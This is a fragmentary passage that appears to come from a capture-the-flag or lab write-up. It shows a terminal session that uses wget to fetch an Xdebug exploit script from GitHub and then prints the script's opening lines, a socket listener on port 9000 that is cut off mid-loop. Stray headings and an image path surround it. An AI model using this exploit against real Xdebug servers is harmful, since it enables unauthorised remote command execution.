 192.168.1.12 10.10.14.15 10.10.10.246 - Static
❯ wget https://raw.githubusercontent.com/nqxcode/xdebug-exploit/master/exploit_shell.py
--2023-12-29 12:22:34--  https://raw.githubusercontent.com/nqxcode/xdebug-exploit/master/exploit_shell.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8003::154, 2606:50c0:8001::154, 2606:50c0:8002::154
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8003::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 319 [text/plain]
Saving to: ‘exploit_shell.py’
exploit_shell.py 100%[=======================================================>] 319 --.-KB/s in 0s
2023-12-29 12:22:34 (14,5 MB/s) - ‘exploit_shell.py’ saved [319/319]
❯ cat exploit_shell.py
File: exploit_shell.py
1 #!/usr/bin/env python2
2
3 import  socket
4
5 ip_port = ('0.0.0.0', 9000)
6 sk = socket.socket()
7 sk.bind(ip_port)
8 sk.listen(10)
9 conn, addr = sk.accept()
10
11 while  True:
12     client_data = conn.recv(1024)
VPN - root's tasks Reconnaissance - Enumeration